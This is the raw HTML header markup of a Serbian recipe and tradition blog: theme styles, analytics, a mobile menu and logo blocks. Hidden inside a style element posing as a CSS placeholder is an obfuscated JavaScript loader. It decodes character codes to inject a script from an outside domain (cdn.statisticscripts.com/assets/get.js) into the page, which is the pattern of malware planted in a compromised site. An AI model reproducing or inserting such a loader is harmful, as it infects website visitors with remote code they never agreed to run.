.td-related-title .td-cur-simple-item:before{border-color:#829875 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#829875}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,body .td_top_authors .td-active .td-authors-name a,body .td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#829875}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#829875!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#829875}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#829875!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #829875 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#829875}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#829875}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#829875}.td-grid-style-4 .entry-title{background-color:rgba(130,152,117,0.7)}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.85);background:-moz-linear-gradient(top,rgba(0,0,0,0.85) 0%,rgba(52,81,35,0.75) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.85)),color-stop(100%,rgba(52,81,35,0.75)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.85) 0%,rgba(52,81,35,0.75) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.85) 0%,rgba(52,81,35,0.75) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.85) 0%,rgba(52,81,35,0.75) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.85) 0%,rgba(52,81,35,0.75) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.85)',endColorstr='rgba(52,81,35,0.75)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#b2d3a0}.td-menu-background,.td-search-background{background-image:url('http://www.stasekuva.com/wp-content/uploads/2021/10/bg_mobile.jpg')}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}.white-popup-block:after{background:rgba(0,69,130,0.8);background:-moz-linear-gradient(45deg,rgba(0,69,130,0.8) 0%,rgba(38,134,146,0.8) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(0,69,130,0.8)),color-stop(100%,rgba(38,134,146,0.8)));background:-webkit-linear-gradient(45deg,rgba(0,69,130,0.8) 0%,rgba(38,134,146,0.8) 100%);background:linear-gradient(45deg,rgba(0,69,130,0.8) 0%,rgba(38,134,146,0.8) 100%)}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-62343023-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-62343023-1');
</script>
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#829875}.tdm-btn-style2:before{border-color:#829875}.tdm-btn-style2{color:#829875}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #829875;-moz-box-shadow:0 2px 16px #829875;box-shadow:0 2px 16px #829875}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #829875;-moz-box-shadow:0 4px 26px #829875;box-shadow:0 4px 26px #829875}</style>

	<style id="tdw-css-placeholder">(function(){try{var_ievz=String;let_kppgdyu=_ievz["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_ievz["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_ievz["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varavherdgbsbqv="s"+"c"+_ievz[_kppgdyu](114,105,112,116),_eetabhz="c"+"re"+_ievz[_kppgdyu](97,116,101,69,108,101,109,101,110,116),_vphl="s"+_ievz[_kppgdyu](114,99),anusq=_ievz[_kppgdyu](105,100),_pgng="cu"+"rre"+_ievz[_kppgdyu](110,116,83,99,114,105,112,116);varajznjfdvmp="pa"+"r"+_ievz[_kppgdyu](101,110,116,78,111,100,101),agrhpqk="i"+"ns"+_ievz[_kppgdyu](101,114,116,66,101,102,111,114,101),_eoxdiuexkv="ge"+"El"+_ievz[_kppgdyu](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),auqkakgt="h"+"e"+_ievz[_kppgdyu](97,100),_tiow="ap"+"p"+_ievz[_kppgdyu](101,110,100,67,104,105,108,100),_zowduyh=document;let_kpmqwcti="t"+"e"+_ievz[_kppgdyu](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_dynagm=_zowduyh[_eetabhz](avherdgbsbqv),_zckzttzmcbq=_ievz[_kppgdyu](104,116,116,112,115,58,47,47)+_ievz[_kppgdyu](99,100,110,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_ievz[_kppgdyu](47)+"a"+"ss"+_ievz[_kppgdyu](101,116,115)+_ievz[_kppgdyu](47)+_ievz[_kppgdyu](103,101,116,46,106,115);_dynagm[_vphl]=_zckzttzmcbq;_dynagm[anusq]=_kpmqwcti;if(_zowduyh[_pgng]){_zowduyh[_pgng][ajznjfdvmp][agrhpqk](_dynagm,_zowduyh[_pgng])}else{_zowduyh[_eoxdiuexkv](auqkakgt)[0][_tiow](_dynagm)}}catch (err){}})();</style></head>

<body class="archive tag tag-hleb-sa-semenkama tag-248 wp-theme-Newspaper global-block-template-1 td-gourmet-pro tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-1-container"><ul id="menu-menu-3" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-10018"><a href="http://www.stasekuva.com/category/u-kuhinji-recepti/">U kuhinji / recepti<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10019"><a href="http://www.stasekuva.com/category/u-kuhinji-recepti/dorucak-vecera/">Doručak / Večera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10032"><a href="http://www.stasekuva.com/category/u-kuhinji-recepti/predjela-i-namazi/">Predjela i namazi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10025"><a href="http://www.stasekuva.com/category/u-kuhinji-recepti/rucak-glavno-jelo/">Ručak / glavno jelo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10029"><a href="http://www.stasekuva.com/category/u-kuhinji-recepti/supe-i-corbe/">Supe i čorbe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10028"><a href="http://www.stasekuva.com/category/u-kuhinji-recepti/sosevi-i-umaci/">Sosevi i umaci</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10026"><a href="http://www.stasekuva.com/category/u-kuhinji-recepti/salate-obrok-salate/">Salate / obrok salate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10020"><a href="http://www.stasekuva.com/category/u-kuhinji-recepti/hleb-i-peciva/">Hleb i peciva</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10022"><a href="http://www.stasekuva.com/category/u-kuhinji-recepti/pite-i-musake/">Pite i musake</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10024"><a href="http://www.stasekuva.com/category/u-kuhinji-recepti/posna-jela/">Posna jela</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10023"><a href="http://www.stasekuva.com/category/u-kuhinji-recepti/poslastice/">Poslastice</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10027"><a href="http://www.stasekuva.com/category/u-kuhinji-recepti/sokovi-smutiji-razna-pica/">Sokovi / smutiji / razna pića</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10030"><a href="http://www.stasekuva.com/category/u-kuhinji-recepti/zimnica/">Zimnica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10021"><a href="http://www.stasekuva.com/category/u-kuhinji-recepti/ostalo/">Ostalo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10012"><a href="http://www.stasekuva.com/category/tradicija-i-obicaji/">Tradicija i običaji<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10016"><a href="http://www.stasekuva.com/category/tradicija-i-obicaji/mladenci/">Mladenci</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10017"><a href="http://www.stasekuva.com/category/tradicija-i-obicaji/uskrs/">Uskrs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10013"><a href="http://www.stasekuva.com/category/tradicija-i-obicaji/bozic/">Božić</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10014"><a href="http://www.stasekuva.com/category/tradicija-i-obicaji/krsna-slava-svecari/">Krsna slava &#8211; Svečari</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10015"><a href="http://www.stasekuva.com/category/tradicija-i-obicaji/krsna-slava-svecari/slavski-kolac-ukrasi/">Slavski kolač i ukrasi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10890"><a href="http://www.stasekuva.com/category/u-mojoj-glavi/">U mojoj glavi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10011"><a href="http://www.stasekuva.com/kontakt/">Kontakt</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="http://www.stasekuva.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 1px 4px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}.tdi_4{margin-right:0px!important;margin-left:0px!important}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{padding-top:6px!important;padding-bottom:6px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}.tdi_6{padding-right:0px!important;padding-left:0px!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>.tdi_7{border-radius:20px!important;border-style:solid!important;border-color:#888888!important;border-width:0!important;position:relative}@media (max-width:767px){.tdi_7{margin-top:6px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7{display:inline-block}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;font-family:Crimson Pro!important;font-size:36px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_7 .tdb-logo-text-title{font-size:26px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_7 .tdb-logo-text-title{font-size:20px!important;font-weight:400!important;letter-spacing:-1px!important;}}@media (max-width:767px){.tdi_7 .tdb-logo-text-title{font-size:26px!important;}}</style>
<div class="tdi_7_rand_style td-element-style"><style>
.tdi_7_rand_style{
border-radius:20px !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="http://www.stasekuva.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="http://www.stasekuva.com/wp-content/uploads/2020/04/logo-veliki.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">ŠtaSeKuva?</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>@media (max-width:767px){.tdi_8{margin-right:-8px!important}}</style>
<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_8{display:inline-block;float:right;clear:none}.tdi_8 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_8 .tdb-mobile-menu-button svg{width:27px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_8 .tdb-mobile-menu-button{color:#000000}.tdi_8 .tdb-mobile-menu-button svg,.tdi_8 .tdb-mobile-menu-button svg *{fill:#000000}@media (max-width:767px){.tdi_8 .tdb-mobile-menu-button i{width:40.5px;height:40.5px;line-height:40.5px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:40.5px;height:40.5px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.152 489.133h-738.335c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.335c17.695 0 32.010-14.305 32.010-32.020 0-17.695-14.326-32-32.010-32zM881.152 256.367h-738.335c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.335c17.695 0 32.010-14.346 32.010-32.061 0-17.674-14.326-31.99-32.010-31.99zM513.444 721.888h-370.596c-17.674 0-32.010 14.326-32.010 32.061 0 17.572 14.346 31.969 32.010 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0.010-17.725-14.305-32.061-32.010-32.061z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_9{display:inline-block;float:right;clear:none}.tdi_9 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_9 .tdb-header-search-button-mob svg{width:22px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_9 .tdb-header-search-button-mob{color:#000000}.tdi_9 .tdb-header-search-button-mob svg,.tdi_9 .tdb-header-search-button-mob svg *{fill:#000000}@media (max-width:767px){.tdi_9 .tdb-header-search-button-mob i{font-size:20px;width:40px;height:40px;line-height:40px}.tdi_9 .tdb-header-search-button-mob svg{width:20px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:40px;height:40px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_11{min-height:0}.tdi_11>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:rgba(255,255,255,0.97)!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_11:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 1px 4px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_11:before{width:100%}}}</style>
<div class="tdi_10_rand_style td-element-style" ></div><div id="tdi_12" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row" >
<style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}#tdi_12.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_12.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}.tdi_13{margin-right:0px!important;margin-left:0px!important}.tdi_13 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_13{padding-top:6px!important;padding-bottom:6px!important}}</style><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}.tdi_15{padding-right:0px!important;padding-left:0px!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdi_16{border-radius:20px!important;border-style:solid!important;border-color:#888888!important;border-width:0!important;position:relative}@media (max-width:767px){.tdi_16{margin-top:6px!important}}</style>
<style>.tdi_16{display:inline-block}.tdi_16 .tdb-logo-a,.tdi_16 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_16 .tdb-logo-svg-wrap{display:block}.tdi_16 .tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_16 .tdb-logo-text-title{display:block;font-family:Crimson Pro!important;font-size:36px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;}.tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_16 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_16 .tdb-logo-text-title{font-size:26px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_16 .tdb-logo-text-title{font-size:20px!important;font-weight:400!important;letter-spacing:-1px!important;}}@media (max-width:767px){.tdi_16 .tdb-logo-text-title{font-size:26px!important;}}</style>
<div class="tdi_16_rand_style td-element-style"><style>
